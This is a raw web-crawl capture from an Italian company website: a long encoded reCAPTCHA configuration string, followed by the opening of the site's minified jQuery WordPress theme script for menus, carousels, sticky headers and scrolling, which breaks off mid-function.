7EMwrAxXMK1MTkxw6DCgwsow4jCnRolwp3DoXzCp388w57CtcOlwqh3IiPDkcKVwroBDcKEU8K6w4BSCMOqaxUGXGnCusKYTcOCZ8OuPRYESMK+FMOHck49bybDusOIwodrYsOqHWcSTTFXwr3Cr8KwTCHDq3TDrGvDoXjCpcKRwoUqccOcwp/CjC/ChsOhVznDom4YdCAUVMOgQMK4Xh7DuTkFw7M8KXfDvsK1w73DkMORAztZw7zDlxARaA/CrsK3wrzCh8KUw4HCgsKpwqDDmMK/wrVqb3PClcK6Nl0MKMO7w6giw5rDnMOxw57DgkrDrMKMw63Cu8KnwrE5Y8KOF1fDgcO3a8KtXMOQw7nDjgkPwq0Owp42dMKHDTfDrcK+w7/CmF/DrsOUwozCtMK0VwwJw4TCu8ORwpjCj3l9w4R4csKUw4IyO8Ozwq5Iwrh/cyJDOXzDqiRFRnxPwqdKwqnDu8KiwqXDmQ8LwrtMwqRXEmgtwqrDsMOSQ8O3ccK4c8KyXj8ZwqxSwpTDhkXDuXrCq3ccGsKfwq5bIsOvwoxcworDrUHDgmMvwrPDs8Kbw7jCt8O+DsOnwp3DisKSwpZ8TcKnXg9Yw7XCkcOywonCll0ZJhIFJMKbDEzCqcK1Yg/DncKQw6/DlMKBw6rChsOzcsOaw73DlcOPacKYfsKAwqEfJG/[base64]/wobDksOXM0Aaw4LDmQl2GMOVwp0IcAvDni4GwoVtJmxSw5bCqEd6wpXDrcOuUcKLwqDCoibDiSgjw5LDoB9qbhJ/[base64]/Dmw8iXUDDpQ/CnGAMCUVcw5/DnH7Dv8K5CmbCosO4eMKlD8O/TT7DlsO5wrLCs8KQUCXDlUjCr2QQw63DvsKvw5zCkcOiwoBySFvCpsKGwqwuEsO2w6vCkj7DuMOmw4fDlAxRYcOuwqMFIMKnwojCvlp2SF/DpBQ5w7jDm8OJw5ECWTTCtQ58w7LCrn0cLUPDuH9wcMOswrxGLsOYdgpew5XCscKgw7rDg8O7w5zCulnDv8O0wp7CmGLDkMOTw63CrcO/w4FuFX3DpMORw77DrcOlPh9+KW3DksOfw7YAf8OCU8OVw5poIMKPw7NhwpbCpcOew43Do8K7wo/Dh1fDiC3Cj3TDm8OhX8K5S8OqeMOZw4/[base64]/DmsOwwrI2BCjDgT9lw63CtiJEw41lOCRrw6AtwoZew5bCnMOfecK6cyFVw6s6D8O6wovClsO6WH3Cunw1w7sBw4bDo8OrGXzCn8O+UAXDpsOswrTDs8OGw77Cl8OeS8OKFATCjMKfPsKtw5ArRxzDn8ODwpU9XcOtwobDgSs0RcOlJMK9wr/[base64]/DpcKtIcOFw5R6XMKgdMK6w6IYJcKywqdgXMKNw7PCkD8FJBrCjcO3by5zw5RUw5/CjMKXFsK/woNzw7TCvMO1D0InB8KvBcOgwrXCuFLCv8K6w4fCvMO2CcOXwoLDmMKvDyjCu8K8DcOmwqE4IwgsM8OIw4tYI8O/woPCpB7DlsKRSlfDuXzDucK3NsK9w7zDpMKvw4oCw6tfw60yw4VRwpjDhnR5w7/[base64]/DtxXCkk/DuU/Cil3CrsOGw6fDk8KYw64VwofDmEnDhMKYIR9ww6cYwqrDvcOywobCpsOSwpZEw4PDs8KjMV/[base64]/DvU4+QcOhw4V4w43Dv8OrTMKSwoDDgiVGeHTDoMOew77CjRrDs8OHScO+E8OiRTXDiMOvwqXDkMOQwoTDi8KnND/[base64]/wpfDrWRfNcOewoPDu1dbwrlsEMOHY3TCiC/Cq8Orw4R7w5/Ct8K5w7TCv8KwL3jClcKWw6sPOsOiwpDDgWwqw4A0Cxh/wpQaw7vCn8OQNQRlw61uw5jCnsKRF8K8wo96w4kHXsKTwqQWw4bDigdwOB5Gwp0/woXDmcKywqjClU9swq0zw67CvUnDhsOpwrkBUMOlDzvDjEUSdm3DisOUP8Kjw6FOX2TCqSoPSsOvw6/CosOVw4vClcOEwqjDtcORdSLCoMKeKcK6w7LChwNHBMOew5zCv8KAwqXCoxvCqMOoEgtPaMOZS8KdUS5nbcOsOSLCgsKkFgIrw4gAWmVEwoXCm8Oqw7vDsMOkbz9ewqApw7I4w4vDrC42wr0LwrXCpsOxG8K2wo/Dl2bDg8O2JBUMJ8K5w7PCiicrYxHCh0/CtxMRwqfDvMKCORnCoyZtF8O0wo/[base64]/[base64]/ITUICMKFw60KU8KAA8KxwrFUNcKIwoHDt8KFwoU4TXgdJ3p+wpvDly41HMKCTEDDicOAX1nDiTDCv8Oxw7s6w7LDhMOmwqUxVsKHw6clwpfCgGrCtMOxwpMNa8OrUAbDisOhFwMawplqGmbDosKswqvDlMOewqBfbMKEbXgtw5ksw6lxw7bDsj8dbMOTwo/DosOxw4jDhsKdw5TCsFwUwozCqsKFw4RnCsK4wqt0w5HDtFvDg8K8woLDtWI/[base64]/w6dJNmvCsnELwprDuzUUVipcw7fDuMKOwr8sMnDDisO6woE/cRd5wroSw5dfAsKLZQbChcORwqPCtxo4FMOmw7YmwqgzfsKKB8O+w6tnNkISGcKawrDCkTDCji4jwo9sw7zCjcKww5BYYWfCv3Fyw6IIwpXCosK/bGgTwrPDnU8hHCcow5fDgMKOQ8OWw4/Dr8OIwo7DtMK/[base64]/Dq8Kvw6LDswoLwqQwXTPCtcOLw4R4w75Ow5lmwpbChWjDhcO/a3vDllwiRwPDq8OWwqrCtsOcdX1Hw7bDlMO/woZmwpc9w41gOiLDnWrDm8KMwqDDqcKQw60mwqzCnV/DuS9Fw6fCnMK2b1tuw7Baw7fCj0Ild8KEccO+V8ORYMOjwrzCsFDDjMO3w6DDmQUTK8KPDMOiB0/DkB0hacOKC8KOwpXCiiZZQy7DlMK1w7TDrMKGwrs7eCjDhVLCgXFFGXJkwqB0MMOrw6fDk8OgwoHCgMOiw6jCqMO/F8Kmw6IYAsO+IRsyS0nDpcOlw6s/wqAsw7A2ScOCwqfDvTYXwowKYH9XwolDwpNRBMKhTMOzw4XChsKcw7QOw4PCusOxw6nDgMOnX2rDtAPCokgYbzVyHGrChsOPL8K4e8OZB8OEGcKyf8OYCMKuw5bDtjFyQMK1Uzpaw6vCmAPCr8OSworCuRnDj04gwoYdwo/ComEqwpjCvMKfwpnDi2bCm17CrifCkkclwqzClGghaMKdZwzCl8OxAsK9wqzCkCw7BsKHfBnDuFfCsUhlwpNEwr3Dti7DgnvDmW/[base64]/[base64]/w4UBw73CiGdFJ8KDw502w68mwqjCgEccDVjChMKvZCFIwojCt8ONwoXClizCscKeOj4MPU4PwosiwpLDhhbCkXNpwoRsSlDCmcK5QcOTV8KpwpbDksKRwq7CvA3DoU9Kw6HDlMOMwo1hS8KNL3DDsMOwfl7Dmw0Nw79cwr91Wy/CnSpkw6TCiMOswoI2w78iw7rCkkZhGcKXwp4jwp5AwoEWTQbCjGvDjzx6w5HChsKJw53CjGMmw4RrZBXCk0jDkMORXMKvwoXDpiLDp8OPwqItwrwJwqlhFnPCp1syLsOwwpsGF0jDtsKhwqtFw7IlMMKqesK7YyRBwrF9w6BBw7tUw7Bfw44Pwo/DsMKKCMKyf8OFwoBNV8KgHcKZwqdkw7XChcO4woXDinjDnMO+QRRHLcK/[base64]/cjVbw5PDiH/[base64]/[base64]/Cm8KxwrgrMl1Kwq/Con3Cl8OiScKHwoBUbz7DvxDCk2Bmwq5CXxJMw4J9w5jDpsKXN2nCq1bCgcOCfT/CpAXDosOJwp9SwqPDl8K3AEzDqnM3HDjDicOrwrfDvMO+woAAUMO8Q8OOwopqUWsrY8OQw4V+w4t+CHQWLxgzLMObw70Ydw8vWFTCgMO9PsOAwpbDlAfDjsOjXhzCkSvCjH9zdsKyw5IJw5/[base64]/[base64]/DkzbCjsOywqPCuTogJsOWw6/ChcOeOW7DqMOHwokaworDtsOiCMOAw4TCvsKjwrzCoMOmw7bCjsOkScO6w4rDp11GPUDCucKiw6/Dr8OWCDMaMsKmJxhCwqdxw7/[base64]/CrcKfRcOFX8KzTVDDpWB0FTYhwqV0wo4oNEUCBF4kw4nCn8O7DMKXw67DoMOXTMKpwozDkxASZcOmwphawqtUSnnDkzjCq8Klwp3CgsKOwqvDvXVww7XDpkdZw6EiUENMc8KPV8KJOsO1wq/CksK0wqLCtcK7XGIIw59ZVsOOwqbCpkQPZcOAR8OTU8O5wrLCqsOgw6zDrEklVcKuE8K2REBTwqDDvMOKI8K+dcKROWsEw43ChSA1PjAawp7Coj/[base64]/wrN7w4PDr8Ouw5/CoTlcQcOywo3CmMOKwq59w6cKeMKxLlDCpUnCj8KRwpXCjsKqw5Z7wpHDiErCkxHCo8Kbw4dNZGwYdUPDl2/ChwDDs8K0woLDncOJMcOYbcKpwrVQBcKJwqhtw45nwrRcwqV5D8Ogwp3ClQHDgMOaSmEqfcK4wovDuisNwoZvUMKFQsOpeBHClHpCC0LCtTE/w4sUfcOsMMKNw7vDsVbCmjjDn8KcdsOvwo3Cnm/Crg7Ck3bCpSpoD8KwwoHCugkrwrEcw6LCqn90WWlwNDgGw4bDnzbDn8O/dijCucOoajJQwpwTwoNewoBGwrPDgE49wqHDngPCr8K8JWPCiAISwrzCimx5GlnCoiEmYcOAdWDCslQHw7TDhMKIwrYcOljCsFE/ZcK5GcOXwqLDlk7CjF/[base64]/Cp0DDgS9JRUlEw7l5Mz7Ct8O8w4ITEBRwVmMvwq1Jw54+B8KKNhFXw6Ezw6lpBiLDnMO4w4JfwoHDjhxyasK/OnV9eMK7w43DhsObfsKEC8O7HMKmwrcxTn5cwqMWOUHCrjHChcKTw5g+woMUwq0LC3DCksKsMyYMwojDvMK2wocqwovDtsOtw4xhUSs7w74yw7fCrsKnbMO5wodJQ8KKw6FVesOOw4JUFDPCnW3CnC7CgMOPZMO2w7vDiGh4w5Y1w5gwwophw5Jiw5RqwpENwq/DukXCuijCqh3Cukd/wrtJGsK7w5h3dSEHDHMxw4Vtw7UHwr/CuRdlTsK0L8KEAsKEwr/DuT5eS8O0wr3CucOhw5PCmcKCwo7CpG9hw4AmCFPDisKmw6xkVsOtR0Q2wpgNYMOrwprCvmsLw7rCjmfDg8Opw7gWDxDDmcK+wqUJcjzDlMOsLsObTsOzw7M7w6whCzDDncKhBsOUPMO1Ij/CtEhsw5bCqsOCIGLCqWjCrnVEwrHCuAMAOMOKL8OSwonCvVg0wrDDv0PDrTjCjGHCql/CkRLCnMKxwp8TBMKTVmDCqwXClcOxAsO2XmDCoHTDv1zCqh7Ch8OuOGdJw69dw63DicO4w6zCr0HCosOjwq/Co8OFfm3CkS/DvsOLDsKEdMOrYsKYI8KowrPDr8KCw5tnbBrClD3CmMKeSsKqw7zDo8OaEwN+WcOcw5cbahtfw599JhfDm8OjM8Kyw50xbsKhw750wo3DsMKLwqXDo8KDwr7CucKkd1/DtTF+w7XDvEDCpibCm8KGPcKTw5V4DsO1w5RTQMKcw5NdRyMIw7x5w7XCrMKhw6XDs8OodhMsW8OOwqzCoGzCnsObR8K/wpHDrcO/wq3CgDfDpMK8wqJgPMKTKHgNGcOGD1jDsnkXVsObF8K5wrF5FcOiwoDDjjsDOh0jw7kywpvDvcOUwpbDqcKaSAFUbsKNw6cDwqPCgFt5UsK1wpjCucOTLzRQTcOUwppTwo/DgcOOcmrCix/CmcKmwrQpwq/Dv8KCTsK0DgDDtcKYTEzCjsKGwoDCusKKw6lLw5jCn8Kne8KuRMKJVnvDhcOzb8KywpUvSQJZw43DhcOWOnogEcOdw7kBwpHCpcOVAMO9w64Tw7QveGxhw6gKw7g9NW9bw5Yhw43CusKCwq/DlsOBDhfCuVHDocOCwo4gw4pdw5lOwp8ywrl/wpvCqsKgQcOXbcK3QHw8w5HDp8KzwqDDucK4woBdwp7ChcO5QmYYcMK6esOdN39Zwq7DpcO3NsOaezMUw5vDu27Cuyx6A8K0ER1UwoHCpMKjwrvCnF1Xw45awr/DqkDDminDsMOVwqjCqy96SMKHwpbCnSHCtzwPw4UqwoXDocK/LQdbwp1aw7fCqcKbw5loCTPCkMO5LcK6I8OXNUwiYRoXMMOHw7w0MC3CrsK+c8ObZ8K0wqHCi8OXwqh1FMKSCsKcI0RkTsKNVsKyGcKkw5Y3EMOGwqvDpcKlW1LDlBvDisKtFMKHwq4Zw7HCksOaw4/CocK4LUXDv8OAJVfDgMKAw7LCocK2YDXCl8KDc8KlwrUXwoLCvcKYSD3CiGZjfsOdwofDvRnCuUMETlLDgcKPdUHDrmTDl8OiCSgPK2LDoTzCpsKRYSbDvFbDrcO7d8Obw55Iw5fDhMOXwq99w7jDtj9uwqDCuhTCqRDDpcOIw6sBfAzCmcKdw4LCpzfDtsKvLcO/wpgLBMOoCWzCsMKswqvDqAbDtx1jwrlPEnd4SmE+wr02wqLCn0F4O8KXw5pgccKWw6PCqsOTwqfDvyRqwqMmw4MPw6piZhHDtQk0D8KCwpzDnA3DsRdNPU7Cv8OTUMOFw6PDoVTCqE9gw6k/[base64]/DicKQJ8KjCQgZwpAMwpXChcOYZMOUwobCosKjworCnVcdOcKEw6ZGbzw0woXCmDvDgxbCtcKTV0DCvgTCk8KcCzNbXh4PdcK9w698wr1bAg3DuTJsw4rCgBVAwrPCoTDDr8OPYA1AwphLbXc/w6JPa8KTU8OHw6FyU8O8GyHDr157GiTDo8OUJcKzVG8xQDDDsMORPl3CsnnClkbDtWV9woHDrcO3WsOpw5HDnMO0w6fDtWIbw7PCpwDDvyjCpyNzw4kiw7DDucOrwrPDqsOnacKuw6HCgMOCwr3DpFpUQz/CjsKrWcOjwoB6RFhmw45DFGjDo8OGw6rCh8KIGlzCkhbDuW3ChMOIwr8DQg3Dt8OWw5Rzw4XDlF4KBcKPw4osDTPDr35AwpbDucOnDcKMD8K5w5YFa8OIw5fDscK+w55DasKNw6DDsBw3QsK4w6XDi1/[base64]/[base64]/Im3DsMOOwoEmRVolwpXCvwtqFUFaw6M/TsO6CMOsFVRjasOYNwrDhHvCjikKI1NQa8OEwqHCmHNPwrsuQHF3wrtbZRzCuxPCk8KTYWEKNcOVH8ODwqsEwoTCgcK+Uk5vw6/CqHJSwpIaPcO2bTQQeQY4fcKFw5jDs8OVwq/CuMOAw5NxwrRdTBvDlMK7SRHClCxvwrhlf8KhwrPCiMOBw7bCkMO0w6gGw5EZw6vDpMOHLcKEwr7DkkhCaH7CmsOow6ZZw7scwoo0wp/Cqhc5YAcaKx9UasOTUsOfScK+w5jCqcKvMcKBwopswockw6sIPljCkQ4ODA3CrArDrsKow6TClC5PYsKiwrrDiMKwScK0w7PCin87w6fCq3Naw4RjFMO6DW7DvCZtYMOofcKPKsKowqkSwpYKc8O6w67CssOSTn3DhsKJw73CucKww6NFwoN8TnU/wrjDvUApCsK9R8Kzb8Oww7srayLCi2JnA0F3wr/[base64]/CosKUM8KRwqo5wq/DujHDk8OZw5TDlHBNw6U9w4zDusK3MWQWRMOnIMKFLMOvwrtawqsNFCbDmygFUMK3wooUwp/DsjDCgg/DuSnCr8OVwpDCo8O4TDkMXMO3w4bDr8Ovw7bChcOkMWzCi3XDqcOwYMKhw7JxwqTDgMOkwq1Yw5Z/[base64]/wq4hSMOlaQTDvFLCun9TwrTChcK5FnrCjFEIbXPClcKJasOowq1Bw4XDjsOYCA1aDcOpORJsZsKmfyzDuwRHwoXCqE9Owq/[base64]/U8KQw7/Dv17DlEFew5zDtyrDkHHCp8Odw4rCtzE2X0/DtcODwpFVwrlbXcKyH0vCosKDwoTDsj8qGFHDucOmw7R/PG3CqMKgwoVjw7PDqMO+cXtdb8Osw49VwpDCk8KnPcORw4jDocKkw4ZtdEdEwqTDizbCpMKQwo/[base64]/w7M9wpk2HSYMw6FtwqoVFcOyasOOdFtkwqbDnsOzwozCiMOrVMOtwr/DssOPW8KRKE/[base64]/Dm13CnsK1IXHDrcKlRTTCpcK8FAAeKRBWBTBMY0nCriN3w6xZwrMLTcOSdcKuw5fCrE0XbsOBfn/DrMKiwrPCocOdwrTDs8OPwozDuyDDu8KLHMK9wo5awpnDn27DlXzDlFEZwoVYTsO8TFHDg8Kzw65FdsKNI2/CpiQZw7/DqcOgTcKKwrp2IsOGwpFAWMOuw4k4F8KlPsOlfARXwpPDhA7Dl8OUMsKPw6XCpsO2wqxtw4bDsU7Cp8Otw67CugnCpcKYw6ljwpvClQB1w4pGLELCosKGwpPCqQoSW8K9HcKxIAgnfErDgMOGw4DCr8KNw69wwrHDn8KJVh5pwrPCsV3CgsKawpE1H8K/wpHDncK1MCLDh8KqUVTCrzA6wrvDhAECw41gwrMpw7QIw4jDnsOXP8KYw6d0RBE/UsOewp5Uwqk+XiBrMifDoHTCtkVaw43DmzxDGVMJw5ERw6jDqcO0C8KDw7nCucKrKcOQG8OCwo8sw57CgnVawqBDwpYzFsOXw6DDj8Olf3XCq8OVwqF9ZsO/[base64]/Cj24tw7/Cl3zDgMKiw7FUYsKqNsONw5TCgzwKDsKqw75/[base64]/[base64]/DkMKLeHZrKhlNwr5EwqBodsKQw7zDgHFfCBrDm8KjwoBvwoovcsKWw61CbVDCol5Mw5gew43CvivDiXhqw4PCsCrCmy/CmsKDw6w8K1obw69TasK5Y8KLw4XCsmzChRTCnRXDmMOew73Dv8KyJcOlG8Kswrlowr0QSn5nZcKZGsO7wpVLWl5JGG0LXcKDJHFrcwzDr8KDwp4TwqkEBRzDn8OKY8OqK8Kpw73CtsKsEihuw4/CtRAIwoBBCMKfZsKtwoLCriPCscOoRMKdwqVdayPDl8OGw7pPw6cUw4bCssOaTMOzTAtSBsKBw7jCpsObwoIBb8O/[base64]/[base64]/DsXJJwoTCqsK+ZHrDqMObO8KpwocGwrfDokxEbwU1O2/CvG5YMMOywqMnw4h2wqJOwoTDqcOLw6BcElUyNcKhw45pX8KCZsOdLALDtmMow6/Cm3/DpsK4U0jDu8OEw53DtXgxw4nCt8KRdcKhwrjDkh8uEifChsKSw6rCmcK8JxF7Zwg5TMKUwqzCicKMw7jChFjDkgfDnMKWw6nDtElPY8K3YcO0TGFLWcOZwpw5wro7XHHDs8OiVDlIAMKjwqLCkkdZwqpyLEFlGhTCs2fCrMKGw6fCtMOiNC/CkcKxw4jDlMOpECFAPmfCmMOKbATCpwUJwrEDw6xFNWzDuMOGw6IOGWs5HcKkw5BeUMKzw4orKGljXC/Dv1sMccO1wrdHwqbCsWPCusO/wpV4UMKEY31RAwwswoPDgMOpXMKsw6XDnSNJYXXCnWUiwr9vwrXCrU9DTDRCwoHCpgcse34KAcOgFsOcw5c1w5fDhwbDuDpYw7DDgT4uw4rChjERM8OLw6Jtw4/DnsO9w7TCrcKQM8ORw4nDiFkew59Mw6NpAcKYLcKvwp4qbcOGwoolw4hBRsOTw454GDbDscOmwpA5w683TMK+J8ONwrXCl8KEYhJzLDrCtgXCoTPDk8KzQMOVwpHCt8OEPw0ZQwLCnx04DxNWCcK0w5MbwqU/TU0eM8OCwp4IXsO8wp9EHsOlw4YCw5bCjS/DoAtQDMKAwofCvMK9wpLDtMOsw7zDt8KRw5DCncOFw6Vlw4pLLMOudsKyw6wXw6LClC14KGk5BMOgERBdT8KvPQ3DhThHVnUmwpvCvcK9w6bCoMKNNcOxUsK0Jlxsw4sgwqvCtnAjJcKqYkPDoFrCvMKvH0DCvcKLMsO/fAADEMOkJsO3HlzDmQdPwpgfwq4hYMOMw4nCr8KdwqHCgcOhw68fwqlKw4LCnyTCvcO0woTCqjfDrsOswpsmVMKxRi3DnsOBLcOvbMKTwqHCrjHCsMKMecKXB18aw6/DrcKow4MmG8K2w7fCvQrDrsKkFsKrw7how5LChMOYw7vCmydYw6g1w5jDtcOKPMKxw6DCi8OkVsODGDB/w4BlwotEwqXDlhvDssO6MRNLwrXDqcK5CjkRwp7Dl8O8w4I9w4DDs8O6w4LCgH8/KgvCjE0hwqTDt8OZHyjCrcOhRcKpFMOFwrrDmiFEwrbCgGkNEEfDpsObd2BVaBJfwo9cw5x3AcKpdMK4RhwGHgLDvcKJezc2wo8Uw4hlIcOQFH8hwpnDoQhPw6HCt14KwrHCjMKnMhdAe3IeOS0ewoLCrsOCw6Zdwr7DuUbDhcK/[base64]/DrsKPwqfCgEgfXDjDpGLDuGDDpMKkRnVrfcKRIMOxGGs/Dhsqw7RZTVHChkxXPH8HA8OqRTnCucOtwpHDpCIRU8OjbzjDvgHDgsKsfjV9woE2PFHCkSduw63CjUvDvcKGeHjCj8OHw6NhBsO1J8OiemvCjjgGwo/[base64]/w7obLMKMY14iw4zDvMO/[base64]/CrXNjwqLDpsO7d8OxVV3CiQrDlCnCisKRUk3DmMKjcMO5w6xPTAAUTAHDq8OjaW3DsWsaf2gFOw/Cn2/DvcOyF8O1DsOQZT3DnmvClSnDiQhKwqY2GsOteMOZw6/CtVlJFEXCocKkaw5lw7gtwpcYw45jSyB/w688IVnConbCjENTw4TCqsKPwp0aw7jDrMO8fHs0S8KGacOwwrlOEcOiw4d6GHEiw7XCsyMhWsOyQ8K9JMOnwocKWsOqw4zDui0MP0QrdcO4AMKPw54ONmnDrVw5IcOewrzDiUbDjhh5w4HDvwXCl8K/w4bDqRE+Qn8IJ8OUwplOFcKCwqDDq8K9wqDDkR5/w6BzfAAuEcOUw7PCl3wzYcKcwo/Cl0JMGm7DlRpQXMOlIcKTSwPDqsOZasKYwrArwoHDtRHDqRF8IgFrE1XDk8OtKx7DrcKYKMKxJzhNNcKMwrFcTMONwrRNw5/ChA3Cp8K+aGbChhvDsELDj8K7w5dtasKawo7DtMO8F8O2w4/[base64]/DmcOWUsKhTMOUw7RQw5vDsznDgm58RsKRQcOlWEJ9MsKjf8K8wr4jMsO1cmHDiMKRw6PCosKXL0nDgEkCYcKLMkXDssOGw5Mew5x5Oz8pQsK7YcKbw6LCq8OTw4vCnsO4w4vCt1jCtsKewqEAQzTClm/DosKiLcOrwr/[base64]/[base64]/[base64]/[base64]/DsMKIw7bCkXbDvGXDqDzDrMOBwqTCscOBSMKjw6YjG8OCfcKmBsOOYcKew5w4w5Qfw7TDpsKfwrJHKcKXw4jDvwNuTcKXw5dZwpE1w7Npw65iYMKqDsOTKcO8Ng4OOBtwVhPDtwrDscKsJMOlwqdzQzMbCsO5wqzCrx/ChFAQCMO7w7XChcO7woXDu8OBEsK/w6DDsXzCqcOGw7LDoWwEO8OEwowxwoM8wr4RwqgowrpvwrkpWEcnEMOTT8Kcw58RfcKdw7/CrsK5w6jDucK4PsK/JALDl8KHXS19FsOJeR3DvcK7P8OdMFgjKsOyWiYDw6HDoGQ/UMOzwqM1w7DCrcOSwqDCi8KrwpjCuw/CggbCj8K3KnE6ViA+w4/Ctk/DjR/[base64]/[base64]/IG5UVzHClcKoIMO5wrLDuMKhFMKOw4ERFcOkTDXDu0LDhMKbU8OYw4LCjMKfwrdRTD8Ww6VQcSvDksOew4teDjLDiAbCtMKZwqFkdRkYw5TCmR4kwp0UJS7DpMOlwpjCgXFhwrh6wrjCjAvDmztMw4TCmxnDo8KQw4MKa8KPw7vDnD7CjW/DusKFwrA3WXQdw5RdwpAQd8O8KsOWwqPCsx/CjnzCmsK8SyIyRMKDwqnDoMOSw6/[base64]/CmMKvHMOMMcKlw4HDusOswqUrEMOawptDREHDp8KkCBbCozhbKkHDl8OYwpPDpMOOwr9ywrXCmMK8w5RAw4hCw6gXw7HCtSFKw7g5w4sPw7YFbsKwd8KUNsKww402IMKowqdbSsO7w6cPwopIwp9EwqTCnMOMPsOew4fCoS8/[base64]/CuG9Lw6jCk8OSwqV5w6PDlDPDrcOxUXgDMVIYZj9hQMKgw5zDr3pcTsKiwpYOHcOAS2XCr8OAwobCg8Ouwq1gPlI/S1oXVlJAScO7wpgCIgLCrcO9EcO6w4I5Y1PChE3CiQDCgsKJwq7ChEFHBQ0iw5FHOy/[base64]/CuRtow5TDn2szVhjCgcOLwqA5QsOUw6rDlcOAwrp/[base64]/CssKRw50CR8KhARIbw7PCgTrDjjzDi8OzasKgw7XCpiQyRSTCqCXDmyXCqwIuJ23Ci8OXw5wzw7TDjMOodj/ClWZVElPDm8Kyw4bDlkjCuMO1OQ/DkcOuAn5pw6kSw4/Ds8K4WUXDqMOHCAxbYsKkMS/DmRrDtcOaLGLCrhEZAcKXwpDDmMKBdsKcw7vCrVsQwpNsw6pwMXTDlcOvB8KHw6xYEEU5EzE6f8KbJBUecB/[base64]/CqVoTw5cwaFbCg8OMw57Dii7DkcOIXcOfw7Q/On9RODnCjCRAwpfDoMOJIxvCp8K6Pih8IsKaw5HDgsKkwrXCqA3CqMKEB3vCgMK4w4oew7zCohfDgMKdHsOvw6xlFVEnw5bCkElvNTzDjQI1Vycew7wBw6DDn8Ocw45UEjhhODcgwpjDkEHCqzg/[base64]/wrl3w4/CiMKSwobCvMO4ODtQwpg3V8KHQnRPChvCpkRbKiZfwooVTRpBVGhWZBxqGD9Tw5sQEnzCl8OQfMOSwpXDiTjDosOwFcOMfFFYwoPCgsKgQgdQw6QwaMOGw6HDlQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,972],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.mazzolenifratelli.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sXz3+Mjo1vnUNq/kSQnvS9Vl7s0yTw/nlL5l/xxzBTc\\u003d\x22,1,0,null,1,1763779153590,0,0,[64,43],null,[67,183],\x22RC-DtYlqtwWdCzO8Q\x22,null,null,null,null,null,\x220dAFcWeA5sbiSeNlrZVgnu5Dml8AG1AmojHKTAXvPB9R5aPx9CY0nweCcCKRpaQMd7eWcmEcGS77OqSpqVBCm28XcUBNWbtgti3g\x22,1763861953881]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/js/app.min.js?ver=6.0.9
body_size: 6314
content:
(function($){var Core={initialized:false,timeOut_search:null,initialize:function(){if(this.initialized){return}this.initialized=true;this.build();Core.events()},build:function(){Core.owlCarousel();Core.process_product();Core.menu_core_process();Core.process_footer();Core.language_selector();Core.stellar();Core.setFooterTopHolder();Core.prettyPhoto();Core.setCartScrollbar();Core.setPositionPageTitle();Core.magicLine();Core.setWidthMenuFooter();Core.sticky_header();Core.top_drawer();Core.menu_one_page();Core.process_header()},events:function(){Core.window_scroll();Core.window_resize();Core.goTop();$("a[data-hash]").on("click",function(e){e.preventDefault();Core.anchorsPosition(this);return false});Core.process_Blog();Core.search_popup_process();Core.document_click();$(".wpb_map_wraper").on("click",Core.onMapClickHandler)},process_header:function(){if(($("#wpadminbar").length>0)&&($("#wpadminbar").css("position")=="fixed")&&Core.is_desktop()){$("header.main-header.header-5").css("top",$("#wpadminbar").outerHeight()+"px")}else{$("header.main-header.header-5").css("top","")}},menu_one_page:function(){$(".menu-one-page").onePageNav({currentClass:"menu-current",changeHash:false,scrollSpeed:750,scrollThreshold:0.5,filter:"",easing:"swing"})},top_drawer:function(){$(".top-drawer-toggle").click(function(){var $top_drawer_bar=$("#top-drawer-bar");$top_drawer_bar.slideToggle("slow");$(this).toggleClass("open")})},sticky_header:function(){var topSpacing=0;if(($("#wpadminbar").length>0)&&($("#wpadminbar").css("position")=="fixed")){topSpacing=$("#wpadminbar").outerHeight()}$("header.main-header.header-sticky, header.main-header.header-mobile-sticky, header.main-header .header-sticky").unstick();if(Core.is_desktop()){setTimeout(function(){$("header.main-header.header-sticky, header.main-header .header-sticky").sticky({topSpacing:topSpacing})},500)}if(!Core.is_desktop()){setTimeout(function(){$("header.main-header.header-mobile-sticky").sticky({topSpacing:topSpacing})},500)}},menu_core_process:function(){$(".main-menu li.menu-item").each(function(){if($(this).hasClass("menu-item-has-children")){$("> a",this).append('<b class="g-caret"></b>')}});$(".main-menu li.menu-item > a > b.g-caret").click(function(event){event.preventDefault();var $menu_item=$(this).parent().parent();$menu_item.toggleClass("in");$("> ul.sub-menu",$menu_item).slideToggle()});$(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").click(function(){$(this).toggleClass("in");$(".main-menu").slideToggle()});$(window).resize(function(){if(Core.is_desktop()){$(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").removeClass("in");$(".main-menu").css("display","");$(".main-menu ul.sub-menu").css("display","")}})},language_selector:function(){var $selected=$("#lang_sel_list li > a.lang_sel_sel");var langStr="en";if($selected.length>0){langStr=$selected.parent().attr("class");if(langStr){langStr=langStr.replace("icl-","")}else{langStr="en"}$(".language-selector > li > span").text($(".language-selector > li > span").text()+": "+langStr)}},document_click:function(){},anchorsPosition:function(obj,time){var target=jQuery(obj).attr("href");if($(target).length>0){var _scrollTop=$(target).offset().top;if($("#wpadminbar").length>0){_scrollTop-=$("#wpadminbar").outerHeight()}$("html,body").animate({scrollTop:_scrollTop},time,"swing",function(){})}},window_scroll:function(){$(window).on("scroll",function(event){Core.go_top_scroll()})},goTop:function(){$(".gotop").click(function(){$("html,body").animate({scrollTop:"0px"},800);return false})},go_top_scroll:function(){if($(window).scrollTop()>$(window).height()/2){$(".gotop").addClass("in")}else{$(".gotop").removeClass("in")}},window_resize:function(){$(window).resize(function(){if($("#wpadminbar").length>0){$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1)}if($("#wpadminbar").length>0){$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1)}Core.processWidthAudioPlayer();Core.setCartScrollbar();Core.setWidthMenuFooter();setTimeout(function(){Core.process_footer()},1000);Core.sticky_header();Core.setPositionPageTitle();Core.process_header()})},owlCarousel:function(){$("div.owl-carousel:not(.manual)").each(